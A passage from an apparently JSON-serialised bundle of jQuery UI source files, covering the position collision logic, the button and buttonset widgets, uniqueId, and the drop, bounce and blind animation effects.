isElemWindow = isWindow( withinElement[ 0 ] ),\n                    isDocument = !!withinElement[ 0 ] && withinElement[ 0 ].nodeType === 9,\n                    hasOffset = !isElemWindow && !isDocument;\n                return {\n                    element: withinElement,\n                    isWindow: isElemWindow,\n                    isDocument: isDocument,\n                    offset: hasOffset ? $( element ).offset() : { left: 0, top: 0 },\n                    scrollLeft: withinElement.scrollLeft(),\n                    scrollTop: withinElement.scrollTop(),\n                    width: withinElement.outerWidth(),\n                    height: withinElement.outerHeight()\n                };\n            }\n        };\n\n        $.fn.position = function( options ) {\n            if ( !options || !options.of ) {\n                return _position.apply( this, arguments );\n            }\n\n            // Make a copy, we don't want to modify arguments\n            options = $.extend( {}, options );\n\n            var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,\n\n                // Make sure string options are treated as CSS selectors\n                target = typeof options.of === \"string\" ?\n                    $( document ).find( options.of ) :\n                    $( options.of ),\n\n                within = $.position.getWithinInfo( options.within ),\n                scrollInfo = $.position.getScrollInfo( within ),\n                collision = ( options.collision || \"flip\" ).split( \" \" ),\n                offsets = {};\n\n            dimensions = getDimensions( target );\n            if ( target[ 0 ].preventDefault ) {\n\n                // Force left top to allow flipping\n                options.at = \"left top\";\n            }\n            targetWidth = dimensions.width;\n            targetHeight = dimensions.height;\n            targetOffset = dimensions.offset;\n\n            // Clone to reuse original targetOffset later\n            basePosition = $.extend( {}, targetOffset );\n\n            // Force my and at to have valid horizontal and vertical positions\n            // if a value is missing or invalid, it will be converted to center\n            $.each( [ \"my\", \"at\" ], function() {\n                var pos = ( options[ this ] || \"\" ).split( \" \" ),\n                    horizontalOffset,\n                    verticalOffset;\n\n                if ( pos.length === 1 ) {\n                    pos = rhorizontal.test( pos[ 0 ] ) ?\n                        pos.concat( [ \"center\" ] ) :\n                        rvertical.test( pos[ 0 ] ) ?\n                            [ \"center\" ].concat( pos ) :\n                            [ \"center\", \"center\" ];\n                }\n                pos[ 0 ] = rhorizontal.test( pos[ 0 ] ) ? pos[ 0 ] : \"center\";\n                pos[ 1 ] = rvertical.test( pos[ 1 ] ) ? pos[ 1 ] : \"center\";\n\n                // Calculate offsets\n                horizontalOffset = roffset.exec( pos[ 0 ] );\n                verticalOffset = roffset.exec( pos[ 1 ] );\n                offsets[ this ] = [\n                    horizontalOffset ? horizontalOffset[ 0 ] : 0,\n                    verticalOffset ? verticalOffset[ 0 ] : 0\n                ];\n\n                // Reduce to just the positions without the offsets\n                options[ this ] = [\n                    rposition.exec( pos[ 0 ] )[ 0 ],\n                    rposition.exec( pos[ 1 ] )[ 0 ]\n                ];\n            } );\n\n            // Normalize collision option\n            if ( collision.length === 1 ) {\n                collision[ 1 ] = collision[ 0 ];\n            }\n\n            if ( options.at[ 0 ] === \"right\" ) {\n                basePosition.left += targetWidth;\n            } else if ( options.at[ 0 ] === \"center\" ) {\n                basePosition.left += targetWidth / 2;\n            }\n\n            if ( options.at[ 1 ] === \"bottom\" ) {\n                basePosition.top += targetHeight;\n            } else if ( options.at[ 1 ] === \"center\" ) {\n                basePosition.top += targetHeight / 2;\n            }\n\n            atOffset = getOffsets( offsets.at, targetWidth, targetHeight );\n            basePosition.left += atOffset[ 0 ];\n            basePosition.top += atOffset[ 1 ];\n\n            return this.each( function() {\n                var collisionPosition, using,\n                    elem = $( this ),\n                    elemWidth = elem.outerWidth(),\n                    elemHeight = elem.outerHeight(),\n                    marginLeft = parseCss( this, \"marginLeft\" ),\n                    marginTop = parseCss( this, \"marginTop\" ),\n                    collisionWidth = elemWidth + marginLeft + parseCss( this, \"marginRight\" ) +\n                        scrollInfo.width,\n                    collisionHeight = elemHeight + marginTop + parseCss( this, \"marginBottom\" ) +\n                        scrollInfo.height,\n                    position = $.extend( {}, basePosition ),\n                    myOffset = getOffsets( offsets.my, elem.outerWidth(), elem.outerHeight() );\n\n                if ( options.my[ 0 ] === \"right\" ) {\n                    position.left -= elemWidth;\n                } else if ( options.my[ 0 ] === \"center\" ) {\n                    position.left -= elemWidth / 2;\n                }\n\n                if ( options.my[ 1 ] === \"bottom\" ) {\n                    position.top -= elemHeight;\n                } else if ( options.my[ 1 ] === \"center\" ) {\n                    position.top -= elemHeight / 2;\n                }\n\n                position.left += myOffset[ 0 ];\n                position.top += myOffset[ 1 ];\n\n                collisionPosition = {\n                    marginLeft: marginLeft,\n                    marginTop: marginTop\n                };\n\n                $.each( [ \"left\", \"top\" ], function( i, dir ) {\n                    if ( $.ui.position[ collision[ i ] ] ) {\n                        $.ui.position[ collision[ i ] ][ dir ]( position, {\n                            targetWidth: targetWidth,\n                            targetHeight: targetHeight,\n                            elemWidth: elemWidth,\n                            elemHeight: elemHeight,\n                            collisionPosition: collisionPosition,\n                            collisionWidth: collisionWidth,\n                            collisionHeight: collisionHeight,\n                            offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],\n                            my: options.my,\n                            at: options.at,\n                            within: within,\n                            elem: elem\n                        } );\n                    }\n                } );\n\n                if ( options.using ) {\n\n                    // Adds feedback as second argument to using callback, if present\n                    using = function( props ) {\n                        var left = targetOffset.left - position.left,\n                            right = left + targetWidth - elemWidth,\n                            top = targetOffset.top - position.top,\n                            bottom = top + targetHeight - elemHeight,\n                            feedback = {\n                                target: {\n                                    element: target,\n                                    left: targetOffset.left,\n                                    top: targetOffset.top,\n                                    width: targetWidth,\n                                    height: targetHeight\n                                },\n                                element: {\n                                    element: elem,\n                                    left: position.left,\n                                    top: position.top,\n                                    width: elemWidth,\n                                    height: elemHeight\n                                },\n                                horizontal: right < 0 ? \"left\" : left > 0 ? \"right\" : \"center\",\n                                vertical: bottom < 0 ? \"top\" : top > 0 ? \"bottom\" : \"middle\"\n                            };\n                        if ( targetWidth < elemWidth && abs( left + right ) < targetWidth ) {\n                            feedback.horizontal = \"center\";\n                        }\n                        if ( targetHeight < elemHeight && abs( top + bottom ) < targetHeight ) {\n                            feedback.vertical = \"middle\";\n                        }\n                        if ( max( abs( left ), abs( right ) ) > max( abs( top ), abs( bottom ) ) ) {\n                            feedback.important = \"horizontal\";\n                        } else {\n                            feedback.important = \"vertical\";\n                        }\n                        options.using.call( this, props, feedback );\n                    };\n                }\n\n                elem.offset( $.extend( position, { using: using } ) );\n            } );\n        };\n\n        $.ui.position = {\n            fit: {\n                left: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.isWindow ? within.scrollLeft : within.offset.left,\n                        outerWidth = within.width,\n                        collisionPosLeft = position.left - data.collisionPosition.marginLeft,\n                        overLeft = withinOffset - collisionPosLeft,\n                        overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,\n                        newOverRight;\n\n                    // Element is wider than within\n                    if ( data.collisionWidth > outerWidth ) {\n\n                        // Element is initially over the left side of within\n                        if ( overLeft > 0 && overRight <= 0 ) {\n                            newOverRight = position.left + overLeft + data.collisionWidth - outerWidth -\n                                withinOffset;\n                            position.left += overLeft - newOverRight;\n\n                            // Element is initially over right side of within\n                        } else if ( overRight > 0 && overLeft <= 0 ) {\n                            position.left = withinOffset;\n\n                            // Element is initially over both left and right sides of within\n                        } else {\n                            if ( overLeft > overRight ) {\n                                position.left = withinOffset + outerWidth - data.collisionWidth;\n                            } else {\n                                position.left = withinOffset;\n                            }\n                        }\n\n                        // Too far left -> align with left edge\n                    } else if ( overLeft > 0 ) {\n                        position.left += overLeft;\n\n                        // Too far right -> align with right edge\n                    } else if ( overRight > 0 ) {\n                        position.left -= overRight;\n\n                        // Adjust based on position and margin\n                    } else {\n                        position.left = max( position.left - collisionPosLeft, position.left );\n                    }\n                },\n                top: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.isWindow ? within.scrollTop : within.offset.top,\n                        outerHeight = data.within.height,\n                        collisionPosTop = position.top - data.collisionPosition.marginTop,\n                        overTop = withinOffset - collisionPosTop,\n                        overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset,\n                        newOverBottom;\n\n                    // Element is taller than within\n                    if ( data.collisionHeight > outerHeight ) {\n\n                        // Element is initially over the top of within\n                        if ( overTop > 0 && overBottom <= 0 ) {\n                            newOverBottom = position.top + overTop + data.collisionHeight - outerHeight -\n                                withinOffset;\n                            position.top += overTop - newOverBottom;\n\n                            // Element is initially over bottom of within\n                        } else if ( overBottom > 0 && overTop <= 0 ) {\n                            position.top = withinOffset;\n\n                            // Element is initially over both top and bottom of within\n                        } else {\n                            if ( overTop > overBottom ) {\n                                position.top = withinOffset + outerHeight - data.collisionHeight;\n                            } else {\n                                position.top = withinOffset;\n                            }\n                        }\n\n                        // Too far up -> align with top\n                    } else if ( overTop > 0 ) {\n                        position.top += overTop;\n\n                        // Too far down -> align with bottom edge\n                    } else if ( overBottom > 0 ) {\n                        position.top -= overBottom;\n\n                        // Adjust based on position and margin\n                    } else {\n                        position.top = max( position.top - collisionPosTop, position.top );\n                    }\n                }\n            },\n            flip: {\n                left: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.offset.left + within.scrollLeft,\n                        outerWidth = within.width,\n                        offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left,\n                        collisionPosLeft = position.left - data.collisionPosition.marginLeft,\n                        overLeft = collisionPosLeft - offsetLeft,\n                        overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,\n                        myOffset = data.my[ 0 ] === \"left\" ?\n                            -data.elemWidth :\n                            data.my[ 0 ] === \"right\" ?\n                                data.elemWidth :\n                                0,\n                        atOffset = data.at[ 0 ] === \"left\" ?\n                            data.targetWidth :\n                            data.at[ 0 ] === \"right\" ?\n                                -data.targetWidth :\n                                0,\n                        offset = -2 * data.offset[ 0 ],\n                        newOverRight,\n                        newOverLeft;\n\n                    if ( overLeft < 0 ) {\n                        newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth -\n                            outerWidth - withinOffset;\n                        if ( newOverRight < 0 || newOverRight < abs( overLeft ) ) {\n                            position.left += myOffset + atOffset + offset;\n                        }\n                    } else if ( overRight > 0 ) {\n                        newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset +\n                            atOffset + offset - offsetLeft;\n                        if ( newOverLeft > 0 || abs( newOverLeft ) < overRight ) {\n                            position.left += myOffset + atOffset + offset;\n                        }\n                    }\n                },\n                top: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.offset.top + within.scrollTop,\n                        outerHeight = within.height,\n                        offsetTop = within.isWindow ? within.scrollTop : within.offset.top,\n                        collisionPosTop = position.top - data.collisionPosition.marginTop,\n                        overTop = collisionPosTop - offsetTop,\n                        overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop,\n                        top = data.my[ 1 ] === \"top\",\n                        myOffset = top ?\n                            -data.elemHeight :\n                            data.my[ 1 ] === \"bottom\" ?\n                                data.elemHeight :\n                                0,\n                        atOffset = data.at[ 1 ] === \"top\" ?\n                            data.targetHeight :\n                            data.at[ 1 ] === \"bottom\" ?\n                                -data.targetHeight :\n                                0,\n                        offset = -2 * data.offset[ 1 ],\n                        newOverTop,\n                        newOverBottom;\n                    if ( overTop < 0 ) {\n                        newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight -\n                            outerHeight - withinOffset;\n                        if ( newOverBottom < 0 || newOverBottom < abs( overTop ) ) {\n                            position.top += myOffset + atOffset + offset;\n                        }\n                    } else if ( overBottom > 0 ) {\n                        newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset +\n                            offset - offsetTop;\n                        if ( newOverTop > 0 || abs( newOverTop ) < overBottom ) {\n                            position.top += myOffset + atOffset + offset;\n                        }\n                    }\n                }\n            },\n            flipfit: {\n                left: function() {\n                    $.ui.position.flip.left.apply( this, arguments );\n                    $.ui.position.fit.left.apply( this, arguments );\n                },\n                top: function() {\n                    $.ui.position.flip.top.apply( this, arguments );\n                    $.ui.position.fit.top.apply( this, arguments );\n                }\n            }\n        };\n\n    } )();\n\n    return $.ui.position;\n\n} );\n","jquery/ui-modules/jquery-var-for-color.js":"( function( factory ) {\n\t\"use strict\";\n\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\", \"./version\" ], factory );\n\t} else {\n\n\t\t// Browser globals\n\t\tfactory( jQuery );\n\t}\n} )( function( $ ) {\n\t\"use strict\";\n\n// Create a local jQuery because jQuery Color relies on it and the\n// global may not exist with AMD and a custom build (#10199).\n// This module is a noop if used as a regular AMD module.\n// eslint-disable-next-line no-unused-vars\nvar jQuery = $;\n\n} );\n","jquery/ui-modules/button.js":"/*!\n * jQuery UI Button - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/button/\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var lastActive,\n        baseClasses = \"ui-button ui-widget ui-state-default ui-corner-all\",\n        typeClasses = \"ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only\",\n        formResetHandler = function () {\n            var form = $(this);\n            setTimeout(function () {\n                form.find(\":ui-button\").button(\"refresh\");\n            }, 1);\n        },\n        radioGroup = function (radio) {\n            var name = radio.name,\n                form = radio.form,\n                radios = $([]);\n            if (name) {\n                name = name.replace(/'/g, \"\\\\'\");\n                if (form) {\n                    radios = $(form).find(\"[name='\" + name + \"']\");\n                } else {\n                    radios = $(\"[name='\" + name + \"']\", radio.ownerDocument)\n                        .filter(function () {\n                            return !this.form;\n                        });\n                }\n            }\n            return radios;\n        };\n\n    $.widget(\"ui.button\", {\n        version: \"1.10.4\",\n        defaultElement: \"<button>\",\n        options: {\n            disabled: null,\n            text: true,\n            label: null,\n            icons: {\n                primary: null,\n                secondary: null\n            }\n        },\n        _create: function () {\n            this.element.closest(\"form\")\n                .unbind(\"reset\" + this.eventNamespace)\n                .bind(\"reset\" + this.eventNamespace, formResetHandler);\n\n            if (typeof this.options.disabled !== \"boolean\") {\n                this.options.disabled = !!this.element.prop(\"disabled\");\n            } else {\n                this.element.prop(\"disabled\", this.options.disabled);\n            }\n\n            this._determineButtonType();\n            this.hasTitle = !!this.buttonElement.attr(\"title\");\n\n            var that = this,\n                options = this.options,\n                toggleButton = this.type === \"checkbox\" || this.type === \"radio\",\n                activeClass = !toggleButton ? \"ui-state-active\" : \"\";\n\n            if (options.label === null) {\n                options.label = (this.type === \"input\" ? this.buttonElement.val() : this.buttonElement.html());\n            }\n\n            this._hoverable(this.buttonElement);\n\n            this.buttonElement\n                .addClass(baseClasses)\n                .attr(\"role\", \"button\")\n                .bind(\"mouseenter\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return;\n                    }\n                    if (this === lastActive) {\n                        $(this).addClass(\"ui-state-active\");\n                    }\n                })\n                .bind(\"mouseleave\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return;\n                    }\n                    $(this).removeClass(activeClass);\n                })\n                .bind(\"click\" + this.eventNamespace, function (event) {\n                    if (options.disabled) {\n                        event.preventDefault();\n                        event.stopImmediatePropagation();\n                    }\n                });\n\n            // Can't use _focusable() because the element that receives focus\n            // and the element that gets the ui-state-focus class are different\n            this._on({\n                focus: function () {\n                    this.buttonElement.addClass(\"ui-state-focus\");\n                },\n                blur: function () {\n                    this.buttonElement.removeClass(\"ui-state-focus\");\n                }\n            });\n\n            if (toggleButton) {\n                this.element.bind(\"change\" + this.eventNamespace, function () {\n                    that.refresh();\n                });\n            }\n\n            if (this.type === \"checkbox\") {\n                this.buttonElement.bind(\"click\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return false;\n                    }\n                });\n            } else if (this.type === \"radio\") {\n                this.buttonElement.bind(\"click\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return false;\n                    }\n                    $(this).addClass(\"ui-state-active\");\n                    that.buttonElement.attr(\"aria-pressed\", \"true\");\n\n                    var radio = that.element[0];\n                    radioGroup(radio)\n                        .not(radio)\n                        .map(function () {\n                            return $(this).button(\"widget\")[0];\n                        })\n                        .removeClass(\"ui-state-active\")\n                        .attr(\"aria-pressed\", \"false\");\n                });\n            } else {\n                this.buttonElement\n                    .bind(\"mousedown\" + this.eventNamespace, function () {\n                        if (options.disabled) {\n                            return false;\n                        }\n                        $(this).addClass(\"ui-state-active\");\n                        lastActive = this;\n                        that.document.one(\"mouseup\", function () {\n                            lastActive = null;\n                        });\n                    })\n                    .bind(\"mouseup\" + this.eventNamespace, function () {\n                        if (options.disabled) {\n                            return false;\n                        }\n                        $(this).removeClass(\"ui-state-active\");\n                    })\n                    .bind(\"keydown\" + this.eventNamespace, function (event) {\n                        if (options.disabled) {\n                            return false;\n                        }\n                        if (event.keyCode === $.ui.keyCode.SPACE || event.keyCode === $.ui.keyCode.ENTER) {\n                            $(this).addClass(\"ui-state-active\");\n                        }\n                    })\n                    // see #8559, we bind to blur here in case the button element loses\n                    // focus between keydown and keyup, it would be left in an \"active\" state\n                    .bind(\"keyup\" + this.eventNamespace + \" blur\" + this.eventNamespace, function () {\n                        $(this).removeClass(\"ui-state-active\");\n                    });\n\n                if (this.buttonElement.is(\"a\")) {\n                    this.buttonElement.keyup(function (event) {\n                        if (event.keyCode === $.ui.keyCode.SPACE) {\n                            // TODO pass through original event correctly (just as 2nd argument doesn't work)\n                            $(this).click();\n                        }\n                    });\n                }\n            }\n\n            // TODO: pull out $.Widget's handling for the disabled option into\n            // $.Widget.prototype._setOptionDisabled so it's easy to proxy and can\n            // be overridden by individual plugins\n            this._setOption(\"disabled\", options.disabled);\n            this._resetButton();\n        },\n\n        _determineButtonType: function () {\n            var ancestor, labelSelector, checked;\n\n            if (this.element.is(\"[type=checkbox]\")) {\n                this.type = \"checkbox\";\n            } else if (this.element.is(\"[type=radio]\")) {\n                this.type = \"radio\";\n            } else if (this.element.is(\"input\")) {\n                this.type = \"input\";\n            } else {\n                this.type = \"button\";\n            }\n\n            if (this.type === \"checkbox\" || this.type === \"radio\") {\n                // we don't search against the document in case the element\n                // is disconnected from the DOM\n                ancestor = this.element.parents().last();\n                labelSelector = \"label[for='\" + this.element.attr(\"id\") + \"']\";\n                this.buttonElement = ancestor.find(labelSelector);\n                if (!this.buttonElement.length) {\n                    ancestor = ancestor.length ? ancestor.siblings() : this.element.siblings();\n                    this.buttonElement = ancestor.filter(labelSelector);\n                    if (!this.buttonElement.length) {\n                        this.buttonElement = ancestor.find(labelSelector);\n                    }\n                }\n                this.element.addClass(\"ui-helper-hidden-accessible\");\n\n                checked = this.element.is(\":checked\");\n                if (checked) {\n                    this.buttonElement.addClass(\"ui-state-active\");\n                }\n                this.buttonElement.prop(\"aria-pressed\", checked);\n            } else {\n                this.buttonElement = this.element;\n            }\n        },\n\n        widget: function () {\n            return this.buttonElement;\n        },\n\n        _destroy: function () {\n            this.element\n                .removeClass(\"ui-helper-hidden-accessible\");\n            this.buttonElement\n                .removeClass(baseClasses + \" ui-state-active \" + typeClasses)\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-pressed\")\n                .html(this.buttonElement.find(\".ui-button-text\").html());\n\n            if (!this.hasTitle) {\n                this.buttonElement.removeAttr(\"title\");\n            }\n        },\n\n        _setOption: function (key, value) {\n            this._super(key, value);\n            if (key === \"disabled\") {\n                this.element.prop(\"disabled\", !!value);\n                if (value) {\n                    this.buttonElement.removeClass(\"ui-state-focus\");\n                }\n                return;\n            }\n            this._resetButton();\n        },\n\n        refresh: function () {\n            //See #8237 & #8828\n            var isDisabled = this.element.is(\"input, button\") ? this.element.is(\":disabled\") : this.element.hasClass(\"ui-button-disabled\");\n\n            if (isDisabled !== this.options.disabled) {\n                this._setOption(\"disabled\", isDisabled);\n            }\n            if (this.type === \"radio\") {\n                radioGroup(this.element[0]).each(function () {\n                    if ($(this).is(\":checked\")) {\n                        $(this).button(\"widget\")\n                            .addClass(\"ui-state-active\")\n                            .attr(\"aria-pressed\", \"true\");\n                    } else {\n                        $(this).button(\"widget\")\n                            .removeClass(\"ui-state-active\")\n                            .attr(\"aria-pressed\", \"false\");\n                    }\n                });\n            } else if (this.type === \"checkbox\") {\n                if (this.element.is(\":checked\")) {\n                    this.buttonElement\n                        .addClass(\"ui-state-active\")\n                        .attr(\"aria-pressed\", \"true\");\n                } else {\n                    this.buttonElement\n                        .removeClass(\"ui-state-active\")\n                        .attr(\"aria-pressed\", \"false\");\n                }\n            }\n        },\n\n        _resetButton: function () {\n            if (this.type === \"input\") {\n                if (this.options.label) {\n                    this.element.val(this.options.label);\n                }\n                return;\n            }\n            var buttonElement = this.buttonElement.removeClass(typeClasses),\n                buttonText = $(\"<span></span>\", this.document[0])\n                    .addClass(\"ui-button-text\")\n                    .html(this.options.label)\n                    .appendTo(buttonElement.empty())\n                    .text(),\n                icons = this.options.icons,\n                multipleIcons = icons.primary && icons.secondary,\n                buttonClasses = [];\n\n            if (icons.primary || icons.secondary) {\n                if (this.options.text) {\n                    buttonClasses.push(\"ui-button-text-icon\" + (multipleIcons ? \"s\" : (icons.primary ? \"-primary\" : \"-secondary\")));\n                }\n\n                if (icons.primary) {\n                    buttonElement.prepend(\"<span class='ui-button-icon-primary ui-icon \" + icons.primary + \"'></span>\");\n                }\n\n                if (icons.secondary) {\n                    buttonElement.append(\"<span class='ui-button-icon-secondary ui-icon \" + icons.secondary + \"'></span>\");\n                }\n\n                if (!this.options.text) {\n                    buttonClasses.push(multipleIcons ? \"ui-button-icons-only\" : \"ui-button-icon-only\");\n\n                    if (!this.hasTitle) {\n                        buttonElement.attr(\"title\", $.trim(buttonText));\n                    }\n                }\n            } else {\n                buttonClasses.push(\"ui-button-text-only\");\n            }\n            buttonElement.addClass(buttonClasses.join(\" \"));\n        }\n    });\n\n    $.widget(\"ui.buttonset\", {\n        version: \"1.10.4\",\n        options: {\n            items: \"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)\"\n        },\n\n        _create: function () {\n            this.element.addClass(\"ui-buttonset\");\n        },\n\n        _init: function () {\n            this.refresh();\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"disabled\") {\n                this.buttons.button(\"option\", key, value);\n            }\n\n            this._super(key, value);\n        },\n\n        refresh: function () {\n            var rtl = this.element.css(\"direction\") === \"rtl\";\n\n            this.buttons = this.element.find(this.options.items)\n                .filter(\":ui-button\")\n                .button(\"refresh\")\n                .end()\n                .not(\":ui-button\")\n                .button()\n                .end()\n                .map(function () {\n                    return $(this).button(\"widget\")[0];\n                })\n                .removeClass(\"ui-corner-all ui-corner-left ui-corner-right\")\n                .filter(\":first\")\n                .addClass(rtl ? \"ui-corner-right\" : \"ui-corner-left\")\n                .end()\n                .filter(\":last\")\n                .addClass(rtl ? \"ui-corner-left\" : \"ui-corner-right\")\n                .end()\n                .end();\n        },\n\n        _destroy: function () {\n            this.element.removeClass(\"ui-buttonset\");\n            this.buttons\n                .map(function () {\n                    return $(this).button(\"widget\")[0];\n                })\n                .removeClass(\"ui-corner-left ui-corner-right\")\n                .end()\n                .button(\"destroy\");\n        }\n    });\n\n});\n","jquery/ui-modules/effect-drop.js":"/*!\n * jQuery UI Effects Drop - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/drop-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.drop = function (o, done) {\n\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"opacity\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            show = mode === \"show\",\n            direction = o.direction || \"left\",\n            ref = (direction === \"up\" || direction === \"down\") ? \"top\" : \"left\",\n            motion = (direction === \"up\" || direction === \"left\") ? \"pos\" : \"neg\",\n            animation = {\n                opacity: show ? 1 : 0\n            },\n            distance;\n\n        // Adjust\n        $.effects.save(el, props);\n        el.show();\n        $.effects.createWrapper(el);\n\n        distance = o.distance || el[ref === \"top\" ? \"outerHeight\" : \"outerWidth\"](true) / 2;\n\n        if (show) {\n            el\n                .css(\"opacity\", 0)\n                .css(ref, motion === \"pos\" ? -distance : distance);\n        }\n\n        // Animation\n        animation[ref] = (show ?\n            (motion === \"pos\" ? \"+=\" : \"-=\") :\n            (motion === \"pos\" ? \"-=\" : \"+=\")) +\n            distance;\n\n        // Animate\n        el.animate(animation, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n    };\n\n});\n","jquery/ui-modules/unique-id.js":"/*!\n * jQuery UI Unique ID 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: uniqueId\n//>>group: Core\n//>>description: Functions to generate and remove uniqueId's\n//>>docs: http://api.jqueryui.com/uniqueId/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.fn.extend( {\n        uniqueId: ( function() {\n            var uuid = 0;\n\n            return function() {\n                return this.each( function() {\n                    if ( !this.id ) {\n                        this.id = \"ui-id-\" + ( ++uuid );\n                    }\n                } );\n            };\n        } )(),\n\n        removeUniqueId: function() {\n            return this.each( function() {\n                if ( /^ui-id-\\d+$/.test( this.id ) ) {\n                    $( this ).removeAttr( \"id\" );\n                }\n            } );\n        }\n    } );\n\n} );\n","jquery/ui-modules/effect-bounce.js":"/*!\n * jQuery UI Effects Bounce - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/bounce-effect/\n *\n * Depends:\n *\tjquery.ui.effect.js\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.bounce = function (o, done) {\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n\n            // defaults:\n            mode = $.effects.setMode(el, o.mode || \"effect\"),\n            hide = mode === \"hide\",\n            show = mode === \"show\",\n            direction = o.direction || \"up\",\n            distance = o.distance,\n            times = o.times || 5,\n\n            // number of internal animations\n            anims = times * 2 + (show || hide ? 1 : 0),\n            speed = o.duration / anims,\n            easing = o.easing,\n\n            // utility:\n            ref = (direction === \"up\" || direction === \"down\") ? \"top\" : \"left\",\n            motion = (direction === \"up\" || direction === \"left\"),\n            i,\n            upAnim,\n            downAnim,\n\n            // we will need to re-assemble the queue to stack our animations in place\n            queue = el.queue(),\n            queuelen = queue.length;\n\n        // Avoid touching opacity to prevent clearType and PNG issues in IE\n        if (show || hide) {\n            props.push(\"opacity\");\n        }\n\n        $.effects.save(el, props);\n        el.show();\n        $.effects.createWrapper(el); // Create Wrapper\n\n        // default distance for the BIGGEST bounce is the outer Distance / 3\n        if (!distance) {\n            distance = el[ref === \"top\" ? \"outerHeight\" : \"outerWidth\"]() / 3;\n        }\n\n        if (show) {\n            downAnim = {opacity: 1};\n            downAnim[ref] = 0;\n\n            // if we are showing, force opacity 0 and set the initial position\n            // then do the \"first\" animation\n            el.css(\"opacity\", 0)\n                .css(ref, motion ? -distance * 2 : distance * 2)\n                .animate(downAnim, speed, easing);\n        }\n\n        // start at the smallest distance if we are hiding\n        if (hide) {\n            distance = distance / Math.pow(2, times - 1);\n        }\n\n        downAnim = {};\n        downAnim[ref] = 0;\n        // Bounces up/down/left/right then back to 0 -- times * 2 animations happen here\n        for (i = 0; i < times; i++) {\n            upAnim = {};\n            upAnim[ref] = (motion ? \"-=\" : \"+=\") + distance;\n\n            el.animate(upAnim, speed, easing)\n                .animate(downAnim, speed, easing);\n\n            distance = hide ? distance * 2 : distance / 2;\n        }\n\n        // Last Bounce when Hiding\n        if (hide) {\n            upAnim = {opacity: 0};\n            upAnim[ref] = (motion ? \"-=\" : \"+=\") + distance;\n\n            el.animate(upAnim, speed, easing);\n        }\n\n        el.queue(function () {\n            if (hide) {\n                el.hide();\n            }\n            $.effects.restore(el, props);\n            $.effects.removeWrapper(el);\n            done();\n        });\n\n        // inject all the animations we just queued to be first in line (after \"inprogress\")\n        if (queuelen > 1) {\n            queue.splice.apply(queue,\n                [1, 0].concat(queue.splice(queuelen, anims + 1)));\n        }\n        el.dequeue();\n\n    };\n\n});\n","jquery/ui-modules/effect-blind.js":"/*!\n * jQuery UI Effects Blind - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/blind-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    var rvertical = /up|down|vertical/,\n        rpositivemotion = /up|left|vertical|horizontal/;\n\n    $.effects.effect.blind = function (o, done) {\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            direction = o.direction || \"up\",\n            vertical = rvertical.test(direction),\n            ref = vertical ? \"height\" : \"width\",\n            ref2 = vertical ? \"top\" : \"left\",\n            motion = rpositivemotion.test(direction),\n            animation = {},\n            show = mode === \"show\",\n            wrapper, distance, margin;\n\n        